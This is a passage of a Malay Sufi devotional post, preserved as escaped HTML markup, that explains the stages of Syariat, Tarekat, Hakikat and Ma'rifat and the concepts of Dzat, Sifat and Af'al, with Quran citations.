Ilmu yang paling penting sekali, yang Wajib untuk diketahui dan dimiliki oleh setiap orang. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDidalam usaha untuk 'SAMPAI' Kepada-Nya... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIlmu-Ilmu itu telahpun disusun Sempurna mengikuti Peringkat ataupun Maqam pemahamannya, seperti :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1) Syariat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2) Tarekat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3) Hakikat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4) Ma'rifat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* HURAIAN SYARIAT, TAREKAT, HAKIKAT DAN MA'RIFAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1) SYARIAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESyariat itu adalah Ilmu Hukum yang berhubungan dengan Peraturan dan Tatacara Hidup bagi setiap orang yang telahpun ditetapkan oleh Allah dengan Pentafsiran oleh Rasul-Nya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeraturan ini telahpun diturunkan oleh Allah SWT melalui perantaraannya Malaikat Jibril AS kepada Nabi Muhammad SAW.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeraturan ini berlaku didalam kesemua bidang kehidupan setiap orang, sama ada didalam soal Aqidah, soal Ibadah, soal Muamalat, soal Munakahat dan lain-lainnya juzuk kehidupan. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeraturan (Syariat) itu juga adalah untuk membolehkan setiap orang itu menjalankan segala Amal Ibadahnya kepada Allah melalui Hukum Syariat...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2) TAREKAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETarekat itu ialah merupakan satu Jalan yang kearah untuk Pensucian Diri (Jiwa atau Rohani) bagi Mengenal Diri dan MENGENAL ALLAH.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPengertian Tarekat ini juga ialah Amalan-Amalan untuk membolehkan Mengenal Diri dan seterusnya untuk boleh 'Sampai' kepada Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESegala Amalan-Amalan itu akan menekankan kepada Pensucian Jiwa dan Rohani atau juga kepada Penegakan Syariat (Undang-Undang) Allah yang konsisten (Istiqomah). \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKerana secara logiknya, sesuatu yang Suci (Allah) itu hanyalah akan dapat 'Sampai' oleh Insan-Insan yang Suci sahaja...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3) HAKIKAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHakikat itu ialah Ilmu Mengenal Diri dan Kebenaran Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIlmu ini tersangat-sangatlah penting sekali, kerana selagi seseorang itu tidak dapat mengetahui siapakah Hakikat Diri yang sebenar-benarnya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka, selama itulah seseorang itu sesekali tidak akan dapat mengetahui segala-galanya, sama ada tentang diri sendiri mahupun mengenai Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIlmu Hakikat ini juga ialah Ilmu yang mendasari kepada dasar sesuatu Hakikat Kejadian dan Kebenaran Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaka Ilmu inilah yang akan Memperkenalkan kepada seseorang itu bahawa Siapakah Dirinya yang sebenar-benarnya...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4) MA'RIFAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMa'rifat itu ialah Ilmu yang paling mendalam dan yang paling tertinggi sekali. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIlmu Ma'rifat juga bolehlah dikatakannya sebagai Kemuncak kepada Ilmu Qalam dan Ilmu Syahadah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EApabila ketiga-tiga Ilmu ini telahpun dapat Disempurnakannya, maka akan terbentuklah Ilmu Ma'rifat. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeringkat kecemerlangan Ma'rifat ini ialah, orang-orang yang menguasai ketiga-tiga Cabang Ilmu, iaitu :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Ea) Qalam.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eb) Syahadah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Ec) Ghaib.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelagi tidak dapat menguasai keempat-empat Cabang Ilmu itu, maka janganlah diharapkan seseorang itu dapat 'Sampai' kepada Allah.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFirman Allah SWT :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Dan barang siapa yang buta (hatinya) di dunia ini, nescaya di akhirat (nanti) ia akan lebih buta (pula) dan lebih sesat dari jalan yang benar. ”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(QS. Al-Isra' : 72)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETanpanya kesemua Ilmu itu, maka tidak akan mungkin seseorang itu dapat MENGENAL ALLAH dengan sebenar-benarnya atau tidak akan pernah sesekalipun 'Sampai' Kepada-Nya...\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E* HURAIAN DZAT, SIFAT, AF'AL DAN ASMA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1) DZAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDzat itu adalah sesuatu yang tidak berbentuk dan berjisim. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIanya tidaklah sesekali boleh digambarkan dengan apa-apapun bentuk dan warna.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDzat Allah adalah Milik-Nya yang Mutlak dan Tersendiri, dan Dzat Allah itu Meliputi sekelian alam.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Aku datang dari Cahaya Allah dan seluruh Alam...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EErtinya : ”Daripada Allah kamu datang dan kepada Allah kamu dikembalikan.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(QS. Al Baqarah : 156)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2) SIFAT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESifat Allah itu pula ialah tentangnya sesuatu yang hidup, berbentuk, berwarna dan apa-apa juga bentuk yang dapat dirasakan, dihidukan, didengarkan dan disentuh. Maka kesemuanya itu adalah Sifat Allah. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKesemua yang Wujud diatas muka bumi ini, sama ada ianya sesuai ataupun tidak dengan Jiwa seseorang itu. Maka kesemuanya itu adalah Sifat dan Dzat Allah semata-mata.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EErtinya Sifat itu ialah, sesuatu Kejadian itu adalah diatas Kehendak dan Keredhaan Allah semata-mata. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETidak adanya sesuatupun Kejadian yang bukan diatas Kehendak dan Kemahuan-Nya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDidalam istilah lainnya pula, apa-apa sahaja yang Wujud didalam dunia ini adalah sebagai Membayangkan Sifat, ataupun Wajah Allah didalam Pandangan Zahir (Mata kasar).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESifat Allah itu ialah,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETiada yang hidup, tiada yang mengetahui, tiada yang berkuasa, tiada yang berkehendak, tiada yang mendengar, tiada yang melihat dan tiada yang berkata-kata.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada Hakikatnya, kesemuanya itu hanyalah Allah semata-mata.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3) AF'AL.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAf’al itu ialah Perbuatan. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESesuatu yang berlaku diatas muka bumi ini adalah diatas Perbuatan Allah semata-mata. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETidak adanya yang Berbuat segala sesuatu itu melainkan kesemuanya adalah diatas Qudrat (Kuasa) dan Iradat (Kehendak) Allah semata-mata.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESegala Perbuatan-Perbuatan yang Baik itu adalah Perbuatan-Nya, manakala segala Perbuatan-Perbuatan yang Jahat itu juga adalah Perbuatan-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EErtinya : “Allah pencipta langit dan bumi, dan bila Ia berkehendak (untuk mencipta) sesuatu maka (cukuplah) Dia hanya mengatakan ‘Jadilah’ lalu jadilah ia.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(QS. Al-Baqarah : 117)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAf’al Allah itu ialah,\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETiada yang Empunya segala sesuatu Perbuatan didalam alam ini, melainkan kesemuanya itu hanyalah Perbuatan Allah semata-mata.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: 